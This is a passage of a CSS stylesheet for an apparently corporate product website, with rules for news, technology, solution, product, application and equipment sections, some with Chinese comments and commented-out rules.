    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    opacity: 0.6;
    color: white;
}

.top-news .item::after {
    position: absolute;
    top: -3px;
    right: 0;
    content: '';
    display: inline-block;
    width: 1px;
    height: 100%;
    background: #313334;
    opacity: 0.2;
}

.top-news .item:last-child::after {
    display: none;
}

.topNews-page {
    position: absolute;
    right: 20px;
    top: 25%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    height: 50%;
}

.topNews-page img {
    cursor: pointer;
    transition: all .5s;
    opacity: 0.5;
    width: 20px;
    height: 20px;
}

.topNews-page img:hover {
    opacity: 1;
}

.technology {
    position: relative;
    height: 1080px;
    background: url(?images/technology-bg.jpg);
    background-size: cover;
    /*margin-top: -4px;*/
}

.technology .g-inner {
    height: 100%;
}

.technology-left {
    width: 50%;
    height: 80%;
    display: flex;
    flex-direction: column;
    justify-content: center;
}

.index-title h3 {
    font-size: 48px;
    font-weight: bold;
    color: #202224;
}

.index-title h3 .color-icon {
    display: inline-block;
    vertical-align: middle;
    margin-left: 15px;
}

.color-icon {
    font-size: 0;
}

.color-icon span {
    display: inline-block;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    padding: 4px 17px;
    background: #00409F;
    vertical-align: middle;
    /*height: 28px;*/
}

.color-icon span:last-child {
    border-radius: 0 40px 0 0;
    background: #65A500;
}

.index-title h4 {
    font-size: 28px;
    line-height: 50px;
    color: #202224;
    letter-spacing: 6px;
    font-weight: bold;
    text-transform: uppercase;
}

.index-title p {
    font-size: 20px;
	font-weight:bold;
    color: #272624;
    margin-top: 10px;
}

.index-title>.color-icon {
    margin-top: 10px;
}

.technology-detail {
    margin-top: 60px;
}
.circle {
  width: 60px;
  height: 60px;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.3);
}

.circle img {
  max-width: 100%;
  max-height: 100%;
}
.technology-detail .item {
    margin-bottom: 12px;
    font-size: 0;
}

.technology-detail .item img {
    vertical-align: middle;
}

.technology-detail .item p {
    display: inline-block;
    vertical-align: middle;
    font-size: 20px;
    line-height: 24px;
    opacity: 0.8;
    color: #202224;
    margin-left: 73px;
	margin-top: -64px;
	font-size: 16px;
}
.social-back-down .btn:hover {
	background: #65A500;
	transition: all .8s;
}
.join-zx-item .btn:hover {
	background: #65A500;
	transition: all .8s;
}
.blue-btn{
	color: #014099;
	background: #fff;
	transition: all .8s;
}
.blue-btn:hover{
	color: #fff;
	background: #014099;
}
.explorer-btn {
    display: block;
    width: 180px;
    line-height: 42px;
    text-align: center;
    font-size: 14px;
    font-weight: 600;
    color: #fff;
    background: #00409F;
    border-radius: 0 20px 0 0;
    margin-top: 70px;
    cursor: pointer;
    transition: all .8s;
}

.explorer-btn:hover {
    background: #65A500;
}

.technology-right {
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 40%;
    z-index: 1;
}

.video-wapper {
    position: fixed;
    display: none;
    align-items: center;
    left: 0;
    right: 0;
    top: 0;
    height: 100%;
    z-index: 1000;
    justify-content: center;
    flex-direction: column;
    background: rgba(0, 0, 0, 0.8);
}

.video-wapper video {
    width: 80%;
    object-fit: cover;
    max-height: 80%;
    border: 5px solid;
    border-radius: 10px;
}

.closeVideo {
    cursor: pointer;
    position: absolute;
    width: 50px;
    height: 50px;
    border-radius: 50px;
    top: 75px;
    right: 50px;
    background: #fff;
    z-index: 999;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}

.closeVideo::before,
.closeVideo::after {
    content: '';
    position: absolute;
    right: 10px;
    top: 25px;
    height: 2px;
    width: 30px;
    background: #333;
    transform: rotate(45deg);
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.3);
}

.closeVideo::after {
    transform: rotate(-45deg);
}

.technology-right video {
    width: 100%;
}



.technology-right .palyVideo {
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    cursor: pointer;
    z-index: 2;
    background: url(?images/video.jpg) no-repeat;
    background-size: cover;
	border-radius: 200px 0 0 0;
}

.technology-right .palyVideo::before {
	border-radius: 200px 0 0 0;
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    cursor: pointer;
    z-index: 2;
    background: url(?images/play.png) no-repeat;
    background-position: center;
    transition: all .3s;
    background-size: 20%;

}

.technology-right:hover .palyVideo::before {
    background-color: rgba(0, 0, 0, 0.3);
}

.technology-info {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 90%;
    height: 240px;
    z-index: 5;
    color: #fff;
}

.technology-info h3 {
    font-size: 16px;
    text-align: left;
}

.technology-info p {
    margin-top: 12px;
    font-size: 48px;
    font-weight: bold;
    text-align: left;
}

.technology-info p span {

    font-size: 16px;
}

.technology-info-left,
.technology-info-right {
    width: 75%;
    float: left;
    height: 100%;
    padding-left: 5%;
    background: url(?images/blue.jpg);
    background-size: cover;
    text-align: center;
}

.technology-info-left .item,
.technology-info-right .item {
    display: flex;
    height: 100%;
    float: left;
    width: 25%;
    flex-direction: column;
    justify-content: center;
}

.technology-info-right .item {
    width: 100%;
}

.technology-info-right {
    width: 25%;
    border-radius: 0 200px 0 0;
    background-image: url(?images/green.jpg);
}

.solution {
    position: relative;
    height: 1080px;
}

.solution .item {
    position: relative;
    float: left;
    width: 20%;
    height: 100%;
    transition: all .5s;
    /*background-image: url(?images/solution-bg1.jpg);*/
    background-size: cover;
}

.solution .item .solution-con {
    display: flex;
    flex-direction: column;
    justify-content: center;
    width: 60%;
    height: 100%;
    margin-left: 20%;
    opacity: 0;
}
.solution-con .page{
    margin-top: 40px;
}
/*.solution .item:nth-child(2) {
    background-image: url(?images/solution-bg2.jpg);
}

.solution .item:nth-child(3) {
    background-image: url(?images/solution-bg3.jpg);
}

.solution .item:nth-child(4) {
    background-image: url(?images/solution-bg4.jpg);
}*/

.solution .item.active {
    width: 40%;
    background: none;
}

.solution .item.active .solution-title {
    display: none;
}

.solution .item.active .solution-con {
    opacity: 1;
}

.solution-title {
    position: absolute;
    font-size: 28px;
    padding-left: 20px;
    opacity: 0.8;
    color: #fff;
    bottom: 50%;
}

.solution-con .page-icon {
    position: relative;
    display: inline-block;
    width: 41px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #202224;
    font-size: 14px;
    vertical-align: middle;
}

.solution-con .page-icon::after {
    content: '';
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: url(?images/spage.png);
    background-size: contain;
}

.solution .item:nth-child(2) .page-icon::after {
    transform: rotate(90deg);
}

.solution .item:nth-child(3) .page-icon::after {
    transform: rotate(180deg);
}

.solution .item:nth-child(4) .page-icon::after {
    transform: rotate(270deg);
}

.solution-con .page .span{
    display: inline-block;
    width: 8px;
    height: 8px;
    border-radius: 100%;
    vertical-align: middle;
    margin: 0 8px;
    background: #202224;
}
.solution-con .page .page-icon {
    position: relative;
    display: inline-block;
    width: 41px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #202224;
    font-size: 14px;
    background: none;
    vertical-align: middle;
}

.solution .index-title {
    margin-top: 60px;
}

.solution-detail h3 {
    font-size: 32px;
    font-weight: 700;
    color:#004099;
    margin-top: 50px;
    margin-bottom: 10px;
}

.solution-detail p {
    font-size: 16px;
    line-height: 2;
    height: 140px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    margin: 20px 0 10px;
}

.icon-list {
    display: flex;
    flex-wrap: wrap;
}

.icon-list div {
    width: 25%;
    margin-bottom: 10px;
}
.product {
    position: relative;
    height: 1080px;
    overflow: hidden;
}

.product .bg {
    position: absolute;
    left: 0;
    width: 110%;
    left: 0;
    bottom: 480px;
    object-fit: cover;
    animation: bgAni 10s linear infinite;
    transform-origin: center bottom;
}

@keyframes bgAni {
    25% {
        transform: scaleY(0.9);
        left: -5%;
    }

    50% {
        transform: scaleY(1);
        left: -10%;
    }

    75% {
        transform: scaleY(0.9);
        left: -5%;
    }
    
    100% {
        transform: scaleY(1);
        left: 0%;
    }
}

.product .g-inner {
    position: relative;
    z-index: 1;
}

.product .index-title {
    float: left;
    margin-top: 10%;
}

.product-bottom {
    width: 100%;
    height: 480px;
    position: absolute;
    bottom: 0;
    background: #fff;
    border-radius: 110px 0 0 0;
    
    /*left: 0;*/
    /*right: 0;*/
    /* border-radius: 110px 0 0 0; */
    
}

.product-tab {
    height: 190px;
    border-bottom: 1px solid rgba(1, 64, 153, 0.1);
}

.product-tab .item {
    /*flex: 1;*/
    position: relative;
    float: left;
    width: 25%;
    height: 100%;
    text-align: center;
    cursor: pointer;
}

.product-tab .item img {
    position: absolute;
    top: -162px;
    left: 0;
    right: 0;
    margin: 0 auto;
	width: 100%;
}
.header-inner .subMenu {
    position: fixed;
	background-color: white;
    top: 100px;
    left: 0;
    right: 0;
    height: 0px;
	width: 100%;
    overflow: hidden;
    transition: all .5s;
    text-align: center;
    line-height: 40px;
    font-size: 17px;
    /*color: #313334;*/
    color: #fff;
	display: flex;
	justify-content: space-around;
	align-items: center;
	box-shadow: 0px 2px 2px rgb(237,237,237);
	z-index: 0;
}



 
   


.sb{
 margin-top: 10px;   
}
@media screen and (max-width: 1366px){
   
   
    .www span p span,.fs18,.yylx h5 span{
            font-size: 14px;
        }
    .join-us .explorer-btn {
        font-size: 14px;
    }
    /*.product{*/
    /*    height: 967px;*/
    /*}*/
    /*.product-tab .item img {*/
    /*    position: absolute;*/
    /*    top: -122px;*/
    /*    left: 0;*/
    /*    right: 0;*/
    /*    margin: 0 auto;*/
    /*    width: 100%;*/
    /*}*/
    
    .aboutUs-top .text p,
    .aboutUs-cx-box .right p,
    .aboutUs-cx-box .left p,
    .history-con .item p,
    
    .equipment-about .right p{
        font-size: 14px!important;
    }
    
}

.column-center {
    height: 100%;
    display: flex;
    justify-content: center;
    flex-direction: column;
	 /*margin-top: 10px; */
}

.product-tab .item h3 {
    font-size: 28px;
    margin-bottom: 20px;
    font-weight: 700;
    color: #313334;
}

.product-tab .item p {
    font-size: 16px;
    line-height: 24px;
    color: #202224;
    opacity: 0.8;
    height: 48px;
    margin-top: 20px;
}

.product-tab .item.active::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    height: 4px;
    background-color: #00409F;
}

/*.product-tab .swiperNew.active:hover{*/
    
/*} */
.product-con .swiperNew{
    display: none;
}
.product-con .swiperNew.active{
    display: block;
}

.product-tab .item.active::before {
    content: '';
    position: absolute;
    bottom: -20px;
    left: 50%;
    right: 0;
    height: 0;
    width: 0;
    margin-left: -12px;
    border-width: 10px 13px;
    border-style: solid;
    border-color: #00409F transparent transparent transparent;
}

.product-con {
    padding-top: 24px;
}

.product-con .item {
    /*display: none;*/
    padding: 8px 0;
    text-align: center;
    overflow-x: auto;
    white-space: nowrap;
    
}

/*::-webkit-scrollbar {*/
/*  display: none;*/
/*}*/


.product-con .item.active {
    display: block;
}

.product-con .item>a {
    display: inline-flex;
    width: 288px;
    min-width: 120px;
    height: 250px;
    box-shadow: 0px 0px 8px 2px rgba(36, 39, 53, 0.07);
    border-radius: 2px;
    margin: 0 12px;
    transition: all .5s; 
    transform: translateY(0);
}

.product-con .item>a:hover {
    transform: translateY(-10px);
}

.product-con .item>a:hover p {
    color: #00409F;
}

.product-con img {
    /*width: fit-content;*/
    margin: 0 auto;
    width: 107px;
    height: 89px;
}

.product-con p {
    font-size: 15px;
    color: #313334;
    margin-top: 15px;
}

.application {
    position: relative;
    /*height: 1080px;*/
    /*margin-top: 10px;*/
    background: url(?images/ib.jpg) no-repeat;
    background-size: 100% auto;
    background-position: center bottom;
    overflow: hidden;
}

.application-top {
    position: relative;
    /*height: calc(100% - 240px);*/
    padding:100px 0;
    /*display: flex;*/
}

.application-left>div {
    /*height: 500px;*/
}

.application-page {
    margin-top: 20px;
}

.application-page img {
    margin-right: 20px;
    cursor: pointer;
    transition: all .8s;
}

.application-page img:hover {
    opacity: 0.7;
}

.application-page .left {
    transform: rotate(180deg);
}

.application-page .disabled {
    opacity: 0.4;
    cursor: not-allowed;
}

.application-right {
    position: absolute;
    top: 0;
    right: 0;
    left: 30%;
    bottom: 0;
    overflow: hidden;
        
}

.application-right-box {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    transition: all .5s;
}

.application-con {
    display: none;
    /*overflow-x: auto;*/
    white-space: nowrap;
}

.application-con.active {
    display: block;
}

.application-con .item {
    display: inline-block;
    margin-right: 40px;
}
.application-con .item .appliView{
	overflow:hidden;
	border-radius: 8px;
}

.application-con .item .appliView img:hover{
	 transform: scale(1.2);
	 transition:all .3s;
}

.application-con .item img {
    border-radius: 8px;
	width: 100%;
	height: 340px;
}

.application-con .item h3 {
    font-size: 28px;
    font-weight: 700;
    color: #313334;
    margin-top: 20px;
}
.ddd{
    font-size: 30px;
    font-family: 'light';
}
.application-con .item p {
    font-size: 16px;
    white-space: pre-wrap;
    color: #313334;
    margin-top: 10px;
}

.application-con .explorer-btn {
    margin-top: 30px;
    /*background: linear-gradient(180deg, #2081FD 0%, #0B5BCC 100%);*/
    /*transition: all .8s;*/
    /*cursor: pointer;*/
}

.application-con .explorer-btn:hover {
    /*background: linear-gradient(180deg, #aadc5b 0%, #65A500 100%);*/
    /* transition: all .8s;*/
     cursor: pointer;
     background: #65A500;
     /*cursor: pointer;*/
}

.application-tab {
    /*position: absolute;*/
    /*bottom: 0;*/
    /*right: 0;*/
    /*height: 240px;*/
    width: 100px;
    margin-bottom: 20px;
    /*background: url(?images/blues.png);*/
    
    /*transform: rotate(180deg);*/
    /*background-size: cover;*/
    /*text-align: right;*/
    /*border-radius: 200px 0 0;*/
    display: flex;
    flex-direction: column;
    gap:10px;
}

/*.application-tab::before {*/
/*     height: 240px;*/
/*    width: 90%;*/
/*     background: url(?images/blue.jpg);*/
/*    background-repeat: no-repeat;*/
/*    background-size: cover;*/
/*}*/

/*.application-tab::before {*/
/*    transform: scaleX(-1);*/
/*}*/

.application-tab .item {
    /*display: inline-flex;*/
    /*width: 17%;*/
    /*height: 100%;*/
    padding: 10px 0;
    text-align: center;
    cursor: pointer;
    color: #000000;
    background-color: rgb(255 255 255/0.4);
    border-radius: 8px;
}

.application-tab .item.active {
    /*background-image: url(?images/green.jpg);*/
    background: #65A500;
    
}

.application-tab p {
    font-size: 16px;
    /*color: #fff;*/
    /*font-weight: bold;*/
    /*margin-top: 10px;*/
}

.application-tab .active p {
    font-size: 16px;
    color: #fff;
    /*font-weight: bold;*/
    /*margin-top: 10px;*/
}
.application-tab img {
    width: fit-content;
    margin: 0 auto;
}

.application-tab .item .active {
    display: none;
}

.application-tab .item.active img {
    display: none;
}

.application-tab .item.active .active {
    display: inline-block;
}

  
.join-us {
    position: relative;
    height: 248px;
    /*background: #0d1431;*/
    /*overflow: hidden;*/
        /*background: url(?images/blues.png);*/
    color: #fff;
    overflow: hidden;
    /*border-radius: 200px 0 0;*/
    /*left: 50px;*/
    /*background-position: center;*/
    /*background-size: 100%;*/
}
.join-us .imsbg{
    width: 100%;
    height: 100%;
    position: absolute;
    background: url(?images/blues.png);
    overflow: hidden;
    border-radius: 200px 0 0;
    z-index: 1;
    left: 35px;
    background-position: center;
    background-size: cover;
}
.join-us>img {
    position: absolute;
    left: 0;
    min-height: 100%;
    width: 110%;
    left: -5%;
    object-fit: cover;
    animation: joinAni 10s linear infinite;
    transform-origin: center bottom;
}

@keyframes joinAni {
    25% {
        transform: scaleY(.9);
        left: -10%;
    }

    50% {
        transform: scaleY(1);
        left: -5%;
    }

    75% {
        transform: scaleY(.9);
        left: 0;
    }

    100% {
        transform: scaleY(1);
        left: -5%;
    }
}

.join-us .g-inner {
    position: relative;
    z-index: 1;
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.join-us-text {
    width: 480px;
    font-size: 32px;
    line-height: 56px;
    padding-top: 52px;
    padding-bottom: 52px ;
}

.join-us .item {
    text-align: center;
}

.join-us .item h3 {
    font-size: 48px;
    font-weight: 900;
}

.join-us .item h3 span {
    font-size: 32px;
}

.join-us .item p {
    font-size: 16px;
    opacity: 0.5;
    margin-top: 10px;
}

/*.join-us .explorer {*/
/*    width: 180px;*/
/*    height: 54px;*/
/*    line-height: 54px;*/
/*    margin-top: 0;*/
/*        border-radius: 0 20px 0 0;*/
/*    background: linear-gradient(180deg, #2081FD 0%, #0B5BCC 100%);*/
/*}*/

/*.join-us .explorer:hover {*/
/*    background: linear-gradient(180deg, #aadc5b 0%, #65A500 100%);*/
/*}*/
/*.join-us .explorer:hover #explorer-btn1{*/
/*     opacity: 1;*/
/*}*/
.join-us .explorer-btn {
    width: 180px;
    height: 54px;
    line-height: 54px;
    margin-top: 0;
    /*background: #00409F;*/
    background: #00a0e9;
    transition: all .8s;
    /*opacity: 0;*/
    /*background: linear-gradient(180deg, #2081FD 0%, #0B5BCC 100%);*/
    /*transition: background ease-in-out .33s;*/
}

.join-us .explorer-btn:hover {
    /*background: linear-gradient(180deg, #aadc5b 0%, #65A500 100%);*/
    background: #65A500;
    
}

/*::-webkit-scrollbar {*/
/*    width: 10px;*/
/*    height: 2px;*/
/*}*/

 /*滚动槽 */
/*::-webkit-scrollbar-track {*/
/*    -webkit-box-shadow: inset006pxrgba(0, 0, 0, 0.3);*/
/*    background: transparent;*/
/*    border-radius: 10px;*/
/*}*/

 /*滚动条滑块 */
/*::-webkit-scrollbar-thumb {*/
/*    border-radius: 10px;*/
/*    background: #00409F;*/
/*    -webkit-box-shadow: inset006pxrgba(0, 0, 0, 0.5);*/
/*}*/

/*::-webkit-scrollbar-thumb:window-inactive {*/
/*    background: #00409F;*/
/*}*/

/*E-易游*/
/*S-内页*/
.page-top {
    position: relative;
}

.page-top>img {
    display: block;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.page-tit {
    position: absolute;
    left: 0;
    right: 0;
    top: 35%;
    text-align: center;
    color: #fff;
}

.page-tit h3 {
    font-size: 60px;
    line-height: 1;
    font-family: 'light';
    text-transform: uppercase;
}

.page-tit h4 {
    font-size: 36px;
    font-family: 'light';
    opacity: 0.8;
    text-transform: uppercase;
}

.page-tit p {
    font-size: 72px;
    line-height: 1;
    margin-top: 20px;
}

.page-more {
    position: absolute;
    bottom: 8%;
    width: 70px;
    height: 68px;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
}

.page-more img.bg {
    position: absolute;
    left: 0;
    right: 0;
    transition: all .5s;
    animation: rotateAni 2s linear infinite;
}

.page-more img.mouse {
    margin-top: 23px;
}

@keyframes rotateAni {
    25% {
        opacity: 0.2;
    }

    50% {
        opacity: 1;
    }

    75% {
        opacity: 0.2;
    }

    100% {
        transform: rotate(360deg);
    }
}

.page-inner {
    width: 80%;
    margin: 0 auto;
}

.news-page {
    margin-top: 120px;
    font-size: 0;
}

.news-top {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.news-tab .item {
    display: inline-block;
    width: 160px;
    height: 70px;
    line-height: 68px;
    margin-right: 15px;
    border: 1px solid #00409F;
    border-radius: 70px;
    text-align: center;
    color: #00409F;
    font-size: 20px;
    cursor: pointer;
    transition: all .3s;
}

.news-tab .item.active,
.news-tab .item:hover {
    background: #00409F;
    color: #fff;
}

.news-search {
    width: 23%;
    position: relative;
}

.news-search input {
    width: 100%;
    border: 0;
    line-height: 40px;
    font-size: 16px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.5);
    color: #313334;
}

.news-search-btn {
    position: absolute;
    right: 0;
    top: 8px;
    width: 24px;
    height: 24px;
    background: url(?images/search2.png);
    cursor: pointer;
    background-size: cover;
}

.news-list {
    margin: 50px 0;
}

.news-con {
    display: none;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
.news-class{
    display: flex !important;
    justify-content: space-between;
}

.news-con.active {
    display: block;
}

.news-con .item {
    position: relative;
    display: inline-block;
    width: calc(50% - 20px);
    /*height: 350px;*/
    height: 175px;
    margin: 0 40px 40px 0;
    overflow: hidden;
    border-radius: 8px;
    cursor: pointer;
}

.news-con .item:nth-child(2n) {
    margin-right: 0;
}

.news-con .item img {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: all 2s;
}

.news-con .item:hover img {
    transform: scale(1.2);
}

.news-text {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 20px;
    transition: all .3s;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0.1) 0%, rgba(0, 0, 0, 0.4) 100%);
}

.news-con .item:hover .news-text {
    opacity: 0;
}

.news-text h3 {
    font-size: 26px;
    line-height: 36px;
    color: #fff;
}

.news-text p {
    font-family: 'light';
    font-size: 18px;
    margin-top: 15px;
    color: #fff;
}

.news-more {
    opacity: 0;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    text-align: center;
    transition: all .3s;
    background: rgba(0, 0, 0, 0.5);
}

.news-con .item:hover .news-more {
    opacity: 1;
}

.news-more div {
    width: 176px;
    height: 176px;
    margin: 0 auto;
    border: 30px solid #0B5BCC;
    border-radius: 100%;
    font-size: 18px;
    color: #fff;
    text-transform: uppercase;
    font-family: 'light';

}

.ui-page {
    text-align: center;
}

.ui-pre {
    display: inline-block;
    width: 80px;
    height: 80px;
    background-image: url(?images/back.png);
    background-size: 100% 100%;
    cursor: pointer;
}

.ui-next {

    display: inline-block;
    width: 80px;
    height: 80px;
    background-image: url(?images/page.png);
    background-size: 100% 100%;
    cursor: pointer;
}

.ui-pre:hover {
    background-image: url(?images/backBtn.png);
}

.ui-next:hover {
    background-image: url(?images/next.png);
}

.ui-page>div {
    cursor: pointer;
    margin: 0 20px;
}

.ui-page .disabled {
    opacity: 0.3;
}

.news-detail {
    position: relative;
}

.news-detail-title {
    position: absolute;
    bottom: 30%;
    left: 0;
    right: 0;
    text-align: center;
    color: #fff;
}

.news-detail-title h3 {
    font-size: 36px;
    line-height: 48px;
}

.news-detail-title p {
    font-size: 18px;
    margin-top: 20px;
    font-family: 'light';
}

.news-detail .back {
    position: absolute;
    cursor: pointer;
    width: 80px;
    margin: 0 auto;
    bottom: -40px;
    left: 0;
    right: 0;

}

.news-detail-con {
    padding: 50px 0;
    width: 50%;
}
.news-detail-con img{
    max-width:90%;
    height: auto!important;
}

.product-page {
    height: 100%;
    min-height: 600px;
    background: url(?images/productBg.jpg);
    background-size: cover;
    background-position: center bottom;
}
.product-pagearea {
    height: 100%;
    min-height: 900px;
    background: url(?images/productBg.png);
    background-size: cover;
    background-position: center bottom;
}

.product-box {
    position: relative;
    width: 700px;
    height: 700px;
    margin: 0 auto;
    font-size: 0;
    top:50px;
}

.product-box .item {
    position: relative;
    width: 50%;
    height: 50%;
    display: inline-block;
    color: #272624;
    cursor: pointer;
    z-index: 1;
}
.jiesao-list.deals:hover .text{
    padding-right: 40px;
    background-image: url(?images/cpgs2.png);
    background-size: 100% 100%;
    border-color: #fff;
}
.product-box .item:hover {
    color: #65A500!important;
}
.product-box .item:hover h3{
      color: #65A500!important;
}
.product-box .item>div {
    width: 200px;
    height: 60%;
    position: absolute;
}

.product-box.area .item>div {
    justify-content: start;
}

.product-box .item:nth-child(2n+1)>div {
    left: -260px;
}

.product-box .item:nth-child(2n)>div {
    right: -260px;
}

.product-box .item:nth-child(3)>div {
    bottom: 0;
}

.product-box .item:nth-child(4)>div {
    bottom: 0;
}

.product-box .item h3 {
	color: #6b8bc3;
    font-size: 30px;
}

.product-box .item h4 {
    height: 168px;
}

.product-box .item p {
    font-size: 18px;
    margin-top: 10px;
    font-family: 'light';
}

.product-box .item:nth-child(2n+1) {
    text-align: right;
}

.product-box img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    transition: all .5s;
}

.product-box img.active0 {
    transform: rotate(180deg);
}

.product-box img.active1 {
    transform: rotate(270deg);
}

.product-box img.active2 {
    transform: rotate(90deg);
}

.product-box-text {
    position: absolute;
    left: 50px;
    right: 50px;
    top: 50px;
    bottom: 50px;
    height: auto;
    border-radius: 50%;
    overflow: hidden;
    /*background: url(?images/pro-c0.jpg);*/
    background-size: cover;
    color: #fff;
    text-align: center;
}

.product-box-text h3 {
    font-family: 'light';
    text-transform: uppercase;
    font-size: 50px;

}

.product-box-text p {
    font-size: 72px;
    margin-top: 10px;
}

.product-box-text h5 {
    width: 80%;
    font-size: 14px;
    line-height: 24px;
    margin: 40px auto 0;
}
.membrane{
    height:98px;
}
.productType {
    padding: 40px 0;
    background: url(?images/sp.jpg) no-repeat;
    background-size: 100%;
    /* margin-top: 1px; */
    background-color: #f3f8fe;
   background-position: 0px 71px;
}


.productType2 {
    padding: 50px 0;
    /*background: url(?images/pp.jpg) no-repeat;*/
    background-size: cover;
}

.productType-tit,
.productType-sub-tit {
    padding-top: 6%;
    text-align: center;
}

.productType-tit h3 {
    color: #014099;
    font-size: 72px;
}

.productType-sub-tit span {
    font-size: 20px;
    display: inline-block;
    color: #014099;
    line-height: 18px;
    cursor: pointer;
}

.productType-sub-tit span:hover,
.productType-sub-tit span.active {
    font-weight: bold;
}

.productType-sub-tit span:last-child {
    display: contents;
    border: 0;
}

.productType-list {
    display: none;
    font-size: 0;
    margin-top: 70px;
}

.productType-list.active {
    display: block;
}

.productType-list .item {
    display: inline-flex;
    width: calc(25% - 20px);
    height: 370px;
    background: #fff;
    border-radius: 8px;
    text-align: center;
    color: #202224;
    margin: 0 10px 30px;
    cursor: pointer;
}

.productType-list .item:hover {
    border: 5px solid;
    border-image: linear-gradient(55deg, rgba(1, 64, 153, 0.5), rgba(118, 163, 21, 0.5)) 10 10;
    color: #0B5BCC;
    /*margin-top:-10px; */
    /*transition-duration: 300ms;*/
}

.productType-list .item img {
    width: 220px;
    height: 137px;
    object-fit: contain;
    margin: 0 auto;
}

.productType-list .item h3 {
    font-size: 20px;
    margin-top: 30px;
}

.productType-list .item p {
    font-size: 12px;
    margin-top: 10px;
    padding: 0px 22px;
}

.solution-page {
    padding-top:110px;
    background-image: url(?images/solbg.jpg);
}

.solution-page .product-box-text {
    /*background-image: url(?images/sobg0.jpg);*/
}

.solution-page .product-box .item>div {
    width: 340px;
}

.solution-page .product-box .item:nth-child(2n)>div {
    right: -300px;
}

.solution-page .product-box .item:nth-child(2n+1)>div {
    left: -300px;
}

.area-page {
    background-image: url(?images/yyly.jpg);
}

.area-page .product-box-text {
    background-image: url(?images/yy.jpg);
}

.product-box .item>div {
    width: 220px;
}

.area-page .product-box .item h3 {
    color: #00409F;
    font-weight: bold;
}

.area-page .product-box .item h4 {
    opacity: 0.8;
}

.area-page .product-box .item:hover {
    color: #00409F;
}

.equipment-about {
    height: 900px;
    background: url(?images/about-bg.jpg);
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

.equipment-about-inner {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.equipment-about .left {
    padding-bottom: 15%;
}
.ww .slideInLeft h3,
.equipment-about .left h3 {
    font-size: 60px;
    font-family: 'light';
    color: #65A500;
}

.equipment-about .left img {
    margin-top: 25%;
}
.ww .slideInLeft h4 {
    font-size: 60px;
    color: #014099;
    font-weight: bold;
    margin-top: 30px;
}
.equipment-about .left h4 {
    font-size: 60px;
    color: #014099;
    font-weight: bold;
    margin-top: 30px;
}

.equipment-about .right {
    width: 50%;
}

.equipment-about .right h3 {
    font-size: 40px;
    color: #014099;
	white-space:nowrap;
    line-height: 72px;
}

.equipment-about .right p {
    font-size: 18px;
    color: #202224;
    line-height: 32px;
    margin-top: 12%;
}

.equipment-about .list {
    font-size: 0;
    margin-top: 12%;

}

.equipment-about .list .item {
    position: relative;
    display: inline-block;
    width: 50%;
    padding: 0 30px;
}

.equipment-about .list .item::before {
    content: '';
    position: absolute;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    background: #00409F;
    left: 0;
    top: 20px;
}

.equipment-about .right h4 {
    font-size: 30px;
    font-weight: 500;
    color: #014099;
    margin-top: 20px;
}

.equipment-about .right h5 {
    font-size: 30px;
}
.ww .right h6,
.equipment-about .right h6 {
    font-size: 18px;
    line-height: 32px;
    margin-top: 30px;
}

.equipment-server {
    font-size: 0;
}

.equipment-server .item {
    display: inline-block;
    position: relative;
    width: 50%;
}

.equipment-server .item>img {
    width: 100%;
}

.equipment-server .item:hover .text {
    background: #2A456B;
}

.equipment-server .item:hover .text img {
    opacity: 1;
}

.equipment-server .text {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    padding: 15%;
    /*display: flex;*/
    /*flex-direction: column;*/
    /*align-items: center;*/
    /*justify-content: center;*/
    transition: all .3s;
    background: linear-gradient(180deg, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 100%);
    color: #fff;
    text-align: center;
}

.equipment-server .text img {
    width: 60%;
    opacity: 0;
    transition: all .3s;
    margin-bottom: 30px;
}

.equipment-server .text h3 {
    font-size: 48px;
}

.equipment-server .text p {
    font-size: 16px;
    line-height: 32px;
    margin-top: 30px;
}

.equipment-eg {
    height: 1000px;
    padding: 5% 0;
    background: url(?images/dxal.jpg) no-repeat center center;
    background-size: cover;
}

.equipment-eg.detail {
    padding: 3% 0;
}

.equipment-eg h2 {
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    margin-bottom: 20px;
    font-family: 'light';
}

.equipment-eg>h3 {
    font-size: 36px;
    text-align: center;
    color: #fff;
}

.equipment-eg .item {
    padding: 0 100px;
    /*margin: 0px 100px;*/
    /*width: 847px;*/
}

.equipment-eg .item img {
    border-radius: 10px;
    height: 500px;
    width: 100%;
    object-fit: cover;
    transition: all 0.5s;
}

.swiper-slide-active img{
    transform: scale(1.1);
}

/*.equipment-eg .item:hover img {*/
/*    transform: scale(1.1);*/
